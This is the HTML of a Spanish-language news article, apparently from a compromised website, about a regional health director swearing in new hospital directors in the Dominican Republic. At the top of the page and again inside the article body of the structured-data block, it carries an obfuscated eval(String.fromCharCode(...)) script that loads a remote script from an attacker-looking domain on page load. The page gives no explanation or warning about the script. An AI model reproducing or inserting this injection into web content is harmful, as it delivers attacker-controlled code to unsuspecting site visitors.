<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Etiquetas</div><span class="tagcloud"><a href="https://pulsodelsur.net/tag/destacados/" rel="tag">Destacados</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">octubre 24, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 80 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-10-24T09:00:00-04:00","datePublished":"2020-10-24T09:00:00-04:00","dateModified":"2020-10-24T09:00:08-04:00","headline":"Doctor F\u00e9liz F\u00e9liz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella","name":"Doctor F\u00e9liz F\u00e9liz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella","keywords":"Destacados","url":"https:\/\/pulsodelsur.net\/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella\/","description":"El director del Servicio Regional de Salud Metropolitano (SRSM), doctor Edisson F\u00e9liz F\u00e9liz, jurament\u00f3 a la doctora Estervina Pineda Reyes, como directora del Hospital Municipal Doctor Rodolfo de la C","copyrightYear":"2020","articleSection":"Salud","articleBody":"\nEl director del Servicio Regional de Salud Metropolitano (SRSM), doctor Edisson F\u00e9liz F\u00e9liz, jurament\u00f3 a la doctora Estervina Pineda Reyes, como directora del Hospital Municipal Doctor Rodolfo de la Cruz Lora, ubicado en el municipio de Pedro Brand y a la doctora Mar\u00eda Arias Reyes, en la direcci\u00f3n del Hospital Municipal Hacienda Estrella.\n\n\n\nTambi\u00e9n fue posesionado el doctor Edward Ortega Acosta, como supervisor de \u00c1rea de Salud de Monte Plata; el licenciado Sim\u00f3n Araujo, como encargado de Recursos Humanos del Hospital Municipal Rodolfo de la Cruz Lora y el licenciado Ram\u00f3n Mosquea, ser\u00e1 el nuevo administrador del Hospital Hacienda Estrella.\n\n\n\nEl doctor F\u00e9liz F\u00e9liz exhort\u00f3 a los nuevos juramentados realizar su labor con honestidad y pulcritud para garantizar la transparencia que amerita desempe\u00f1ar sus funciones como servidores p\u00fablicos.\n\n\n\nAsimismo, trabajar para que los usuarios que soliciten asistencias de salud en sus hospitales tengan garantizado la calidad, y humanizaci\u00f3n de los servicios que ofrecen. De su lado, los nuevos juramentados agradecieron la confianza depositada para ocupar sus posiciones y expresaron que asumen sus cargos con responsabilidad para hacer la diferencia y el cambio que requiere el sistema de salud dominicano.\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"},"image":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2020\/10\/Feliz.jpeg","width":1200,"height":682}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Doctor%20F%C3%A9liz%20F%C3%A9liz%20juramenta%20directoras%20hospitales%20Rodolfo%20de%20la%20Cruz%20Lora%20y%20Hacienda%20Estrella&#038;url=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/&#038;title=Doctor%20F%C3%A9liz%20F%C3%A9liz%20juramenta%20directoras%20hospitales%20Rodolfo%20de%20la%20Cruz%20Lora%20y%20Hacienda%20Estrella" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/&#038;name=Doctor%20F%C3%A9liz%20F%C3%A9liz%20juramenta%20directoras%20hospitales%20Rodolfo%20de%20la%20Cruz%20Lora%20y%20Hacienda%20Estrella" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/&#038;description=Doctor%20F%C3%A9liz%20F%C3%A9liz%20juramenta%20directoras%20hospitales%20Rodolfo%20de%20la%20Cruz%20Lora%20y%20Hacienda%20Estrella&#038;media=https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/&#038;title=Doctor%20F%C3%A9liz%20F%C3%A9liz%20juramenta%20directoras%20hospitales%20Rodolfo%20de%20la%20Cruz%20Lora%20y%20Hacienda%20Estrella" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Doctor%20F%C3%A9liz%20F%C3%A9liz%20juramenta%20directoras%20hospitales%20Rodolfo%20de%20la%20Cruz%20Lora%20y%20Hacienda%20Estrella&#038;body=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="Director SNS y gremios del sector salud logran acuerdos" href="https://pulsodelsur.net/director-sns-y-gremios-del-sector-salud-logran-acuerdos/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="331" height="220" src="https://pulsodelsur.net/wp-content/uploads/2019/11/GREMIOS-SALUD.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Director SNS y gremios del sector salud logran acuerdos" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2019/11/GREMIOS-SALUD.jpg 1280w, https://pulsodelsur.net/wp-content/uploads/2019/11/GREMIOS-SALUD-300x199.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2019/11/GREMIOS-SALUD-1024x681.jpg 1024w, https://pulsodelsur.net/wp-content/uploads/2019/11/GREMIOS-SALUD-768x511.jpg 768w" sizes="auto, (max-width: 331px) 100vw, 331px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/director-sns-y-gremios-del-sector-salud-logran-acuerdos/">Director SNS y gremios del sector salud logran acuerdos</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">noviembre 18, 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Unidad Neonatal del Hospital Regional Universitarios Jaime Mota de Barahona no tiene ventilador" href="https://pulsodelsur.net/unidad-neonatal-del-hospital-regional-universitarios-jaime-mota-de-barahona-no-tiene-ventilador/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2023/02/ventilador-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2023/02/ventilador-390x220.jpg 390w, https://pulsodelsur.net/wp-content/uploads/2023/02/ventilador-300x168.jpg 300w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/unidad-neonatal-del-hospital-regional-universitarios-jaime-mota-de-barahona-no-tiene-ventilador/">Unidad Neonatal del Hospital Regional Universitarios Jaime Mota de Barahona no tiene ventilador</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">febrero 16, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="El CMD y el SNS socializan problemáticas de los médicos" href="https://pulsodelsur.net/el-cmd-y-el-sns-socializan-problematicas-de-los-medicos/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2022/04/Salud-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="El CMD y el SNS socializan tratan problemáticas de los médicos" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/el-cmd-y-el-sns-socializan-problematicas-de-los-medicos/">El CMD y el SNS socializan problemáticas de los médicos</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">abril 1, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="En medio de pandemia, hospitales reducen 23% mortalidad neonatal y 21% post neonatal" href="https://pulsodelsur.net/en-medio-de-pandemia-hospitales-reducen-23-mortalidad-neonatal-y-21-post-neonatal/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="332" height="220" src="https://pulsodelsur.net/wp-content/uploads/2020/08/Reduccion1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="En medio de pandemia, hospitales reducen 23% mortalidad neonatal y 21% post neonatal" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2020/08/Reduccion1.jpeg 1280w, https://pulsodelsur.net/wp-content/uploads/2020/08/Reduccion1-300x199.jpeg 300w, https://pulsodelsur.net/wp-content/uploads/2020/08/Reduccion1-1024x678.jpeg 1024w, https://pulsodelsur.net/wp-content/uploads/2020/08/Reduccion1-768x508.jpeg 768w" sizes="auto, (max-width: 332px) 100vw, 332px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/en-medio-de-pandemia-hospitales-reducen-23-mortalidad-neonatal-y-21-post-neonatal/">En medio de pandemia, hospitales reducen 23% mortalidad neonatal y 21% post neonatal</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">agosto 13, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="MSP incluye en medicamentos de Alto Costo nueva molécula de última tecnología para pacientes pediátricos con Hemofilia A" href="https://pulsodelsur.net/msp-incluye-en-medicamentos-de-alto-costo-nueva-molecula-de-ultima-tecnologia-para-pacientes-pediatricos-con-hemofilia-a/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-9">Salud</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="294" height="220" src="https://pulsodelsur.net/wp-content/uploads/2021/02/Pediatrico.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="MSP incluye en medicamentos de Alto Costo nueva molécula de última tecnología para pacientes pediátricos con Hemofilia A" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2021/02/Pediatrico.jpg 1280w, https://pulsodelsur.net/wp-content/uploads/2021/02/Pediatrico-300x225.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2021/02/Pediatrico-1024x766.jpg 1024w, https://pulsodelsur.net/wp-content/uploads/2021/02/Pediatrico-768x575.jpg 768w" sizes="auto, (max-width: 294px) 100vw, 294px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/msp-incluye-en-medicamentos-de-alto-costo-nueva-molecula-de-ultima-tecnologia-para-pacientes-pediatricos-con-hemofilia-a/">MSP incluye en medicamentos de Alto Costo nueva molécula de última tecnología para pacientes pediátricos con Hemofilia A</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">febrero 25, 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/las-metas-de-ano-nuevo-un-ritual-de-esperanza-y-renovacion-poco-cumplido-en-el-tiempo/">Las metas de Año Nuevo: un ritual de esperanza y renovación poco cumplido en el tiempo</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Doctor%20F%C3%A9liz%20F%C3%A9liz%20juramenta%20directoras%20hospitales%20Rodolfo%20de%20la%20Cruz%20Lora%20y%20Hacienda%20Estrella&#038;url=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Doctor%20F%C3%A9liz%20F%C3%A9liz%20juramenta%20directoras%20hospitales%20Rodolfo%20de%20la%20Cruz%20Lora%20y%20Hacienda%20Estrella%20https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/&text=Doctor%20F%C3%A9liz%20F%C3%A9liz%20juramenta%20directoras%20hospitales%20Rodolfo%20de%20la%20Cruz%20Lora%20y%20Hacienda%20Estrella" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
